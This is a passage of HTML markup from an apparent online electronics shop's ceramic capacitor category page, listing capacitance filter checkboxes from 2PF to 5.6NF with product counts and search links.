                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            2PF / 2
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_2">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_2"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-2.2PF+%5C/+2.2"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            2.2PF / 2.2
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_3">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_3"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-3PF+%5C/+3"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3PF / 3
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_4">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_4"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-3.3PF+%5C/+3.3"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3.3PF / 3.3
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_5">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_5"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-4PF+%5C/+4"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            4PF / 4
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_6">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_6"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-4.7PF+%5C/+4.7"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            4.7PF / 4.7
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_7">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_7"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-5PF+%5C/+5"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            5PF / 5
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_8">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_8"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-6PF+%5C/+6"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            6PF / 6
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_9">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_9"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-6.8PF+%5C/+6.8"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            6.8PF / 6.8
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_10">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_10"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-7PF+%5C/+7"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            7PF / 7
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_11">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_11"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-8PF+%5C/+8"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            8PF / 8
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_12">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_12"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-9PF+%5C/+9"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            9PF / 9
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_13">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_13"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-10PF+%5C/+10"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            10PF / 10
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_14">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_14"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-12PF+%5C/+12"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            12PF / 12
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_15">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_15"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-15PF+%5C/+15"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            15PF / 15
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_16">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_16"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-18PF+%5C/+18"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            18PF / 18
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_17">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_17"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-20PF+%5C/+20"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            20PF / 20
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_18">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_18"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-22PF+%5C/+22"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            22PF / 22
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_19">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_19"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-27PF+%5C/+27"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            27PF / 27
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_20">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_20"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-30PF+%5C/+30"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            30PF / 30
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_21">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_21"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-33PF+%5C/+33"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            33PF / 33
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_22">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_22"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-40PF+%5C/+40"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            40PF / 40
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_23">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_23"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-47PF+%5C/+47"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            47PF / 47
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_24">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_24"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-50PF+%5C/+50"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            50PF / 50
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_25">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_25"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-56PF+%5C/+56"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            56PF / 56
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_26">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_26"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-68PF+%5C/+68"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            68PF / 68
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_27">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_27"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-75PF+%5C/+75"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            75PF / 75
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_28">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_28"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-82PF+%5C/+82"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            82PF / 82
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_29">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_29"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-100PF+%5C/+101"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            100PF / 101
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_30">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_30"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-120PF+%5C/+121"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            120PF / 121
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_31">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_31"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-140PF+%5C/+141"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            140PF / 141
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_32">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_32"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-150PF+%5C/+151"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            150PF / 151
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_33">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_33"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-180PF+%5C/+181"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            180PF / 181
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_34">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_34"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-200PF+%5C/+200"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            200PF / 200
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_35">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_35"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-220PF+%5C/+221"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            220PF / 221
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_36">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_36"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-300PF+%5C/+301"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            300PF / 301
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_37">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_37"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-330PF+%5C/+331"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            330PF / 331
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_38">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_38"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-470PF+%5C/+471"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            470PF / 471
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_39">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_39"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-560PF+%5C/+561"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            560PF / 561
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_40">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_40"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-680PF+%5C/+681"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            680PF / 681
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_41">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_41"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-820PF+%5C/+821"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            820PF / 821
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_42">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_42"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-1NF+%5C/+102"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            1NF / 102
                                                                                            <span class="magnitude">(3)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_43">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_43"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-1.5NF+%5C/+152"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            1.5NF / 152
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_44">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_44"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-1.8NF+%5C/+182"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            1.8NF / 182
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_45">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_45"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-2NF+%5C/+202"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            2NF / 202
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_46">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_46"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-2.2NF+%5C/+222"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            2.2NF / 222
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_47">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_47"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-2.7NF+%5C/+272"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            2.7NF / 272
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_48">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_48"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-3.3NF+%5C/+332"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3.3NF / 332
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_49">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_49"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-3.9NF+%5C/+392"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            3.9NF / 392
                                                                                            <span class="magnitude">(1)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_50">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_50"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-4.7NF+%5C/+472"
                                type="checkbox"
                                                        >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                                        
                                        <span
                                                class="_gray-darker search-link js-search-link"
                                        >
                                            4.7NF / 472
                                                                                            <span class="magnitude">(2)</span>
                                                                                    </span>
                                    </label>
                                </li>
                                                            
                                <li>
                                    <label class="facet-label" for="facet_input_23043_51">
                                                                                    <span class="custom-checkbox">
                        <input
                                id="facet_input_23043_51"
                                data-search-url="https://ssdielect.com/545-capacitores-ceramicos?q=Capacitancia-5.6NF+%5C/+562"
                                type="checkbox"
                                                        >
